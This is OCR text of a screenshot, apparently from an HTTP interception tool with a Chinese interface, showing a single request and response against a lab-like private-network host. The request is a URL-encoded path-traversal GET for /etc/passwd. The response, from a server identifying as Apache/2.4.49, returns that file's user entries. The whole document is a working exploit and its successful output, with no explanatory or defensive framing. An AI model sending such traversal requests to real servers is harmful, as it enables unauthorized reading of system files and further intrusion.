 请求
美化 Raw Hex Chinese \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: 192.168.225.134:8080
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 08:12:00 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search 0高亮